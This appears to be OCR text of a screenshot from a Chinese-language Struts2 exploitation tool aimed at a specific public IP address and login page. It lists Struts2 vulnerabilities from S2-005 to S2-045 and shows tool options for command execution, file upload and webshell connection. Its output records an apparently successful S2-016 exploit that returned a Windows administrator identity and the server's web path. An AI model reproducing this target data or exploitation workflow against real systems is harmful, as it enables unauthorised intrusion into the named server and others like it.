 目标: http://221.122.69.19:8080/dms/login.cm
编码: UTF-8 重定向 Cookie:
漏洞: 2016 S2-037 2016 S2-032 2016 devMode 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
2017 S2-045
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://221.122.69.19:8080/dms/login.cm
Useage: S2-016
Whoami: win-4aan7crs2cm\administrator
WebPath: D:\ShareServer\dms